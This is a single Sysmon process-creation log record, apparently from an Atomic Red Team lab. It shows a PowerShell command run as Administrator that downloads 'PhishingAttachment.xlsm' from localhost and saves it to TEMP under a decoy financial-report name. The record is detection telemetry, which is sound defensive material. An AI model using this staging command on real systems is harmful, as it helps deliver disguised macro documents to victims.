 t data.win.system.message
"Process Create:
RuleName: -
UtcTime: 2024-04-29 13:55:35.417
ProcessGuid: {c5d2b969-a6d7-662f-3402-000000002201}
ProcessId: 6088
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" & {$url = 'http://localhost/PhishingAttachment.xlsm'
Invoke-WebRequest -Uri $url -OutFile $env:TEMP\SwiftSpend_Financial_Expenses.xlsm}
CurrentDirectory: C:\Users\ADMINI~1\AppData\Local\Temp\2\
User: ATOMIC\Administrator
LogonGuid: {c5d2b969-8a47-662f-8b54-0a0000000000}
LogonId: 0xA548B
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACC
FC5B71FF59832DCDCACE0F
ParentProcessGuid: {00000000-0000-0000-0000-000000000000}
ParentProcessId: 2980
ParentImage: -
ParentCommandLine: -
ParentUser: -"
t data.win.system.opcode
0
t data.win.system.processID
3492
t data.win.system.providerGuid
{5770385f-c22a-43e0-bf4c-06f5698ffbd9}